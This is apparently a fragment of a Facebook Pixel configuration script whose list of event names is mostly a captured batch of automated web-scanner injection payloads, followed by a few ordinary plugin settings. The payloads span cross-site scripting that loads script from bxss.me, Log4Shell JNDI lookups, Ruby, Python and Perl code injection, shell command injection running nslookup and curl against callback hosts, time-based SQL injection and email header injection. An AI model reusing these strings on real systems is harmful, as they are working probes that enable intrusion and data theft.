--","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-1775&h=54-d216e-2&\">\u003C\/script>","PageView9309111","'\"()&\u0025\u003Czzz>\u003CScRiPt >cL9u(9931)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cL9u(9264)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-1747.54.d216e${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-1742&h=54-d216e-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmyrhtvvvli05adb${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hituaaieayyos.bxss.me\/}","PageView9615433","'\"()&\u0025\u003Czzz>\u003CScRiPt >pYiV(9942)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pYiV(9571)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-1728.54.d216e${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvmhyoqhmqr6e1a3${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitnqbwloxgkz.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-1718&h=54-d216e-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-1713.54.d216e${::-.}1${::-.}bxss.me}}","PageView9507421","'\"()&\u0025\u003Czzz>\u003CScRiPt >lBxb(9912)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lBxb(9724)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitclxsnktsuk8b305${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdhqorarxti.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-1704&h=54-d216e-2&\">\u003C\/script>","1vZorPb6O","PageView9283599","'\"()&\u0025\u003Czzz>\u003CScRiPt >J47I(9739)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >J47I(9503)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitnmuxhskpre.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitnmuxhskpre.bxss.me\">","http:\/\/hitizkljfgeyt.bxss.me\/","hitizkljfgeyt.bxss.me","'A'.concat(70-3).concat(22*4).concat(104).concat(66).concat(118).concat(90)+(require'socket'\nSocket.gethostbyname('hitcr'+'khhqlgwk7fd5f.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(79).concat(107).concat(72)+(require'socket'\nSocket.gethostbyname('hitge'+'hxgsqfwme9e34.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(97).concat(80).concat(107).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitbs\"+\"ieowoseqe9574.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitjjleivaamm77b50.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitjjleivaamm77b50.'+'bxss.me')","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitjjleivaamm77b50.'+'bxss.me')+\"","gethostbyname(lc('hitbi'.'efhbfxzia0f51.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(88).chr(103).chr(74)","\".gethostbyname(lc(\"hitvo\".\"oysnsrxlbfa58.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(86).chr(101).chr(67).\"","'.gethostbyname(lc('hitus'.'lvwuyuxv4e817.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(88).chr(103).chr(87).'","PageView'||sleep(27*1000)*kwmxya||'","PageView\"&&sleep(27*1000)*dptlut&&\"","PageView\"||sleep(27*1000)*wvtdxg||\"","PageView'&&sleep(27*1000)*ksiimu&&'","PageView&n901091=v932269","bDJJUjFndnE=","${9999790+9999055}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-6936.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-6935.1769.93116.19979.2\u0040bxss.me","vdPo6vZy: c77HYJGl","zYJ6Xmkm","&(nslookup${IFS}-q${IFS}cname${IFS}hitaayloikhomd5f1c.bxss.me||curl${IFS}hitaayloikhomd5f1c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitaayloikhomd5f1c.bxss.me||curl${IFS}hitaayloikhomd5f1c.bxss.me)&`'",";(nslookup -q=cname hituugddsonwo04311.bxss.me||curl hituugddsonwo04311.bxss.me)|(nslookup -q=cname hituugddsonwo04311.bxss.me||curl hituugddsonwo04311.bxss.me)&(nslookup -q=cname hituugddsonwo04311.bxss.me||curl hituugddsonwo04311.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hiticscszdlgr194dd.bxss.me||curl${IFS}hiticscszdlgr194dd.bxss.me)","`(nslookup -q=cname hitssrcspbdyca5db1.bxss.me||curl hitssrcspbdyca5db1.bxss.me)`","&(nslookup -q=cname hitoinwgxqxpcf5bcc.bxss.me||curl hitoinwgxqxpcf5bcc.bxss.me)&'\\\"`0&(nslookup -q=cname hitoinwgxqxpcf5bcc.bxss.me||curl hitoinwgxqxpcf5bcc.bxss.me)&`'","|(nslookup -q=cname hitdfkbobvfkl514f8.bxss.me||curl hitdfkbobvfkl514f8.bxss.me)","&nslookup -q=cname hitbxtirbtmzaf1e7e.bxss.me&'\\\"`0&nslookup -q=cname hitbxtirbtmzaf1e7e.bxss.me&`'","$(nslookup -q=cname hitphnzfurbcu3934f.bxss.me||curl hitphnzfurbcu3934f.bxss.me)","|echo ifllwu$()\\ ctnlvw\\nz^xyu||a #' |echo ifllwu$()\\ ctnlvw\\nz^xyu||a #|\" |echo ifllwu$()\\ ctnlvw\\nz^xyu||a #","&echo ttnuxw$()\\ nkzxov\\nz^xyu||a #' &echo ttnuxw$()\\ nkzxov\\nz^xyu||a #|\" &echo ttnuxw$()\\ nkzxov\\nz^xyu||a #","(nslookup -q=cname hitpuqndvrsap0e9fc.bxss.me||curl hitpuqndvrsap0e9fc.bxss.me))","echo ibstxy$()\\ nckdyk\\nz^xyu||a #' &echo ibstxy$()\\ nckdyk\\nz^xyu||a #|\" &echo ibstxy$()\\ nckdyk\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-6926&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9129046*9636683)+\"","response.write(9129046*9636683)","'+response.write(9129046*9636683)+'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-6917.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitgsvjvzvxedcdea2${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitldmqapgiwg.bxss.me\/}","PageViewJnMO3I1F')) OR 829=(SELECT 829 FROM PG_SLEEP(15))--","\u0040\u0040LAWo6","PageViewDQ57JHMp') OR 630=(SELECT 630 FROM PG_SLEEP(15))--","PageViewLVxpdBW9' OR 177=(SELECT 177 FROM PG_SLEEP(15))--","PageViewEUAfdazU'; waitfor delay '0:0:15' --","PageView9428729","'\"()&\u0025\u003Czzz>\u003CScRiPt >uGP6(9823)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uGP6(9286)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hithkeldidrnc.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hithkeldidrnc.bxss.me\">","http:\/\/hitofnxtjdjvn.bxss.me\/","hitofnxtjdjvn.bxss.me","'A'.concat(70-3).concat(22*4).concat(121).concat(75).concat(119).concat(87)+(require'socket'\nSocket.gethostbyname('hitzl'+'zrufvuiz9b842.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(113).concat(73)+(require'socket'\nSocket.gethostbyname('hitkv'+'vuvoiaqu3e9f6.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(71).concat(121).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hiteb\"+\"oolsmmkw837af.bxss.me.\")[3].to_s)+\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitugrypkmhlx47cb5.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitugrypkmhlx47cb5.'+'bxss.me')","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitugrypkmhlx47cb5.\"+\"bxss.me\")+'","gethostbyname(lc('hitxf'.'ajyjwcrndc990.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(75).chr(119).chr(86)","\".gethostbyname(lc(\"hitfh\".\"wzokdukyefa85.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(73).chr(117).chr(68).\"","'.gethostbyname(lc('hitpl'.'nssjbxmu3611d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(81).chr(100).chr(68).'","PageView\"||sleep(27*1000)*jtxrja||\"","PageView'&&sleep(27*1000)*wnxnir&&'","PageView'||sleep(27*1000)*dppdhr||'","PageView\"&&sleep(27*1000)*toomaj&&\"","PageView&n954642=v914382","bXBKaDZRNGs=","${9999596+9999166}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-6615.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-6614.1769.93116.19979.2\u0040bxss.me","nXd5St5M: USG88DRc","QV5DNOgK","&(nslookup${IFS}-q${IFS}cname${IFS}hitzbcilxeqod9e07f.bxss.me||curl${IFS}hitzbcilxeqod9e07f.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitzbcilxeqod9e07f.bxss.me||curl${IFS}hitzbcilxeqod9e07f.bxss.me)&`'",";(nslookup -q=cname hitbwuwfecdei039ea.bxss.me||curl hitbwuwfecdei039ea.bxss.me)|(nslookup -q=cname hitbwuwfecdei039ea.bxss.me||curl hitbwuwfecdei039ea.bxss.me)&(nslookup -q=cname hitbwuwfecdei039ea.bxss.me||curl hitbwuwfecdei039ea.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitnybcsxdson2842c.bxss.me||curl${IFS}hitnybcsxdson2842c.bxss.me)","&echo qcfudj$()\\ wosnii\\nz^xyu||a #' &echo qcfudj$()\\ wosnii\\nz^xyu||a #|\" &echo qcfudj$()\\ wosnii\\nz^xyu||a #","`(nslookup -q=cname hitermsdufghl33d23.bxss.me||curl hitermsdufghl33d23.bxss.me)`","|(nslookup -q=cname hityttjwmtyjv84374.bxss.me||curl hityttjwmtyjv84374.bxss.me)","&(nslookup -q=cname hitjpoiwjvnke2a806.bxss.me||curl hitjpoiwjvnke2a806.bxss.me)&'\\\"`0&(nslookup -q=cname hitjpoiwjvnke2a806.bxss.me||curl hitjpoiwjvnke2a806.bxss.me)&`'","(nslookup -q=cname hitzcbvslwmga9d9ae.bxss.me||curl hitzcbvslwmga9d9ae.bxss.me))","|echo keipbt$()\\ xfiqox\\nz^xyu||a #' |echo keipbt$()\\ xfiqox\\nz^xyu||a #|\" |echo keipbt$()\\ xfiqox\\nz^xyu||a #","&nslookup -q=cname hitluhqzzuioq12804.bxss.me&'\\\"`0&nslookup -q=cname hitluhqzzuioq12804.bxss.me&`'","$(nslookup -q=cname hitkfngfixctw3a6b2.bxss.me||curl hitkfngfixctw3a6b2.bxss.me)","echo epgere$()\\ zvolli\\nz^xyu||a #' &echo epgere$()\\ zvolli\\nz^xyu||a #|\" &echo epgere$()\\ zvolli\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-6605&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9163260*9308005)+\"","'+response.write(9163260*9308005)+'","response.write(9163260*9308005)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-6596.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitplzmsftyko8a0b4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlicthzeetn.bxss.me\/}","\u0040\u0040xdnka","PageViewm1hgAmuU') OR 413=(SELECT 413 FROM PG_SLEEP(15))--","PageView6Ku3VuYU')) OR 292=(SELECT 292 FROM PG_SLEEP(15))--","PageViewAubtJjOJ' OR 891=(SELECT 891 FROM PG_SLEEP(15))--","PageViewopXcYQbc'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >YkgP(9473)\u003C\/ScRiPt>","PageView9395061","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YkgP(9941)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitdtgbuppnsj.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitdtgbuppnsj.bxss.me\">","http:\/\/hitjxxifyapzm.bxss.me\/","hitjxxifyapzm.bxss.me","'A'.concat(70-3).concat(22*4).concat(104).concat(70).concat(111).concat(81)+(require'socket'\nSocket.gethostbyname('hitqu'+'gzrhtsbu146f8.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(117).concat(87).concat(99).concat(71)+(require'socket'\nSocket.gethostbyname('hitsi'+'nihfylgr3072b.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(84).concat(102).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitap\"+\"pjaoptsnd9b5d.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitdtrmugteqma3125.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdtrmugteqma3125.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdtrmugteqma3125.'+'bxss.me')","gethostbyname(lc('hitxr'.'xbpxwhfy886e6.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(67).chr(112).chr(80)","'.gethostbyname(lc('hitug'.'wuiazhjrdf578.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(81).chr(104).chr(82).'","\".gethostbyname(lc(\"hitij\".\"vormetyy4f1e3.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(66).chr(119).chr(76).\"","PageView\"||sleep(27*1000)*urritk||\"","PageView'||sleep(27*1000)*qmvicm||'","PageView\"&&sleep(27*1000)*rtzcbq&&\"","PageView'&&sleep(27*1000)*zpzvon&&'","PageView&n933859=v942275","OVZGMVN6Q3g=","${10000352+10000317}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-5726.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-5725.1769.93116.19979.2\u0040bxss.me","WStXOWsC","IVD19ILn: 119nYvZA","|(nslookup${IFS}-q${IFS}cname${IFS}hithuevwjtqwr45e0c.bxss.me||curl${IFS}hithuevwjtqwr45e0c.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hittdjyhoxzwi311f7.bxss.me||curl${IFS}hittdjyhoxzwi311f7.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittdjyhoxzwi311f7.bxss.me||curl${IFS}hittdjyhoxzwi311f7.bxss.me)&`'",";(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)|(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)&(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)","`(nslookup -q=cname hitnngzpdjgewdc79a.bxss.me||curl hitnngzpdjgewdc79a.bxss.me)`","|(nslookup -q=cname hitqyxzlnuaxca6208.bxss.me||curl hitqyxzlnuaxca6208.bxss.me)","&(nslookup -q=cname hitgpigacqmxo917c5.bxss.me||curl hitgpigacqmxo917c5.bxss.me)&'\\\"`0&(nslookup -q=cname hitgpigacqmxo917c5.bxss.me||curl hitgpigacqmxo917c5.bxss.me)&`'","$(nslookup -q=cname hitjnqytktceme08f7.bxss.me||curl hitjnqytktceme08f7.bxss.me)","(nslookup -q=cname hittirgbfspjha7e9c.bxss.me||curl hittirgbfspjha7e9c.bxss.me))","&nslookup -q=cname hitdrkwkssdcn65125.bxss.me&'\\\"`0&nslookup -q=cname hitdrkwkssdcn65125.bxss.me&`'","|echo ibpefz$()\\ eaugyo\\nz^xyu||a #' |echo ibpefz$()\\ eaugyo\\nz^xyu||a #|\" |echo ibpefz$()\\ eaugyo\\nz^xyu||a #","echo wejhbm$()\\ lfzjql\\nz^xyu||a #' &echo wejhbm$()\\ lfzjql\\nz^xyu||a #|\" &echo wejhbm$()\\ lfzjql\\nz^xyu||a #","&echo nicuxb$()\\ johpfh\\nz^xyu||a #' &echo nicuxb$()\\ johpfh\\nz^xyu||a #|\" &echo nicuxb$()\\ johpfh\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-5716&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9889692*9103662)+\"","'+response.write(9889692*9103662)+'","response.write(9889692*9103662)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-5707.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdufprrhsjjf91c2${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiteuzxtieujc.bxss.me\/}","\u0040\u0040K9z4z","PageViewkYz3zibE')) OR 146=(SELECT 146 FROM PG_SLEEP(15))--","PageViewtPesGFgz') OR 611=(SELECT 611 FROM PG_SLEEP(15))--","PageViewSCevXBAC' OR 713=(SELECT 713 FROM PG_SLEEP(15))--","PageViewSLlR8c7S'; waitfor delay '0:0:15' --","PageView9022011","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kJ0I(9458)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >kJ0I(9870)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitfmpaxfpnat.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitfmpaxfpnat.bxss.me\">","hitpbrdvokbas.bxss.me","http:\/\/hitpbrdvokbas.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(118).concat(71).concat(118).concat(67)+(require'socket'\nSocket.gethostbyname('hitul'+'rjnjrljjec71a.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(102).concat(88).concat(103).concat(78)+(require'socket'\nSocket.gethostbyname('hitpb'+'dzivhvzsd335e.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(98).concat(84).concat(109).concat(71)+(require\"socket\"\nSocket.gethostbyname(\"hitpe\"+\"mbfjrdttd9bd7.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitxqzlmybcpea25b6.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitxqzlmybcpea25b6.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitxqzlmybcpea25b6.'+'bxss.me')","gethostbyname(lc('hitea'.'rexrufel7d666.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(76).chr(98).chr(79)","\".gethostbyname(lc(\"hituf\".\"wfiohuaja22b8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(88).chr(102).chr(83).\"","'.gethostbyname(lc('hittp'.'vwboqoga3ac90.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(66).chr(101).chr(68).'","PageView\"&&sleep(27*1000)*ozbiyl&&\"","PageView'||sleep(27*1000)*wedqhr||'","PageView\"||sleep(27*1000)*qdkrbh||\"","PageView'&&sleep(27*1000)*rsdauh&&'","PageView&n943978=v940447","RllDWlNQcTM=","${9999843+9999617}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-4698.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-4697.1769.93116.19979.2\u0040bxss.me","iMhHEzO1","E7DWwwXx: 6flHLxLk","&(nslookup${IFS}-q${IFS}cname${IFS}hitdwmptntewu6c8c8.bxss.me||curl${IFS}hitdwmptntewu6c8c8.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdwmptntewu6c8c8.bxss.me||curl${IFS}hitdwmptntewu6c8c8.bxss.me)&`'","`(nslookup -q=cname hitlwmxkjhgeia9c60.bxss.me||curl hitlwmxkjhgeia9c60.bxss.me)`","|(nslookup${IFS}-q${IFS}cname${IFS}hitsuiesbtolq2fa5e.bxss.me||curl${IFS}hitsuiesbtolq2fa5e.bxss.me)",";(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)|(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)&(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)","&(nslookup -q=cname hitmutmaetyci86797.bxss.me||curl hitmutmaetyci86797.bxss.me)&'\\\"`0&(nslookup -q=cname hitmutmaetyci86797.bxss.me||curl hitmutmaetyci86797.bxss.me)&`'","|(nslookup -q=cname hitywtgsfddjn83cf1.bxss.me||curl hitywtgsfddjn83cf1.bxss.me)","$(nslookup -q=cname hiteedskqmfsz601cf.bxss.me||curl hiteedskqmfsz601cf.bxss.me)","(nslookup -q=cname hitpqpkxklojr2b45f.bxss.me||curl hitpqpkxklojr2b45f.bxss.me))","&nslookup -q=cname hitdinzfmiapjd7229.bxss.me&'\\\"`0&nslookup -q=cname hitdinzfmiapjd7229.bxss.me&`'","|echo vqtxft$()\\ dwfnty\\nz^xyu||a #' |echo vqtxft$()\\ dwfnty\\nz^xyu||a #|\" |echo vqtxft$()\\ dwfnty\\nz^xyu||a #","&echo puzela$()\\ rsycfi\\nz^xyu||a #' &echo puzela$()\\ rsycfi\\nz^xyu||a #|\" &echo puzela$()\\ rsycfi\\nz^xyu||a #","echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #' &echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #|\" &echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-4688&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9458511*9816775)+\"","'+response.write(9458511*9816775)+'","response.write(9458511*9816775)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-4679.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjxwpogwssd14c20${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitsugosxhaqs.bxss.me\/}","\u0040\u0040oGpm8","PageViewTR6lYCP4')) OR 537=(SELECT 537 FROM PG_SLEEP(15))--","PageViewOqwwBvQG') OR 194=(SELECT 194 FROM PG_SLEEP(15))--","PageViewyFEwmnR4' OR 578=(SELECT 578 FROM PG_SLEEP(15))--","PageView2BvFLBEp'; waitfor delay '0:0:15' --","PageView9956269","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >481J(9854)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >481J(9500)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hithfntedwibz.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hithfntedwibz.bxss.me\">","hitvkzpwmlsfk.bxss.me","http:\/\/hitvkzpwmlsfk.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(105).concat(87).concat(103).concat(79)+(require'socket'\nSocket.gethostbyname('hitcq'+'lxjbfqff504fd.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(109).concat(74).concat(118).concat(72)+(require'socket'\nSocket.gethostbyname('hitih'+'xjruutdl6ebf8.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(81).concat(97).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hitfa\"+\"ntobzodpca8ca.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitnaexgrqhhp09bd7.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitnaexgrqhhp09bd7.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitnaexgrqhhp09bd7.'+'bxss.me')","PageViewd20c99a892PageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lO85(9676)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >lO85(9901)\u003C\/ScRiPt>","PageView9440532","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitciengfkclu.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitciengfkclu.bxss.me\">","hiteaymfydnwh.bxss.me","http:\/\/hiteaymfydnwh.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(121).concat(84).concat(105).concat(90)+(require'socket'\nSocket.gethostbyname('hitvy'+'tvxjogic08b41.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(117).concat(71).concat(114).concat(82)+(require'socket'\nSocket.gethostbyname('hitgy'+'qoqjfboqd44c8.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(67).concat(105).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitxo\"+\"ahohzwrl8c694.bxss.me.\")[3].to_s)+\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitygxgxsykgle54b2.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitygxgxsykgle54b2.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitygxgxsykgle54b2.'+'bxss.me')","\".gethostbyname(lc(\"hitwl\".\"isnixwhw23ff9.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(97).chr(90).chr(98).chr(73).\"","gethostbyname(lc('hitil'.'uptatmls22d50.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(70).chr(117).chr(87)","'.gethostbyname(lc('hittz'.'gulwrndg5fcdd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(69).chr(118).chr(86).'","PageView\"||sleep(27*1000)*ftwpik||\"","PageView\"&&sleep(27*1000)*wquafx&&\"","PageView'||sleep(27*1000)*ewdvdm||'","PageView'&&sleep(27*1000)*bfceai&&'","PageView&n953361=v974137","UmxFUVJhWUY=","${10000423+10000076}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-2597.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-2596.1769.93116.19979.2\u0040bxss.me","yZDHqIr2: aOLPy1Ii"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("596129790477354", "EventValidation", true);
config.set("596129790477354", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("596129790477354", "ProtectedDataMode", true);
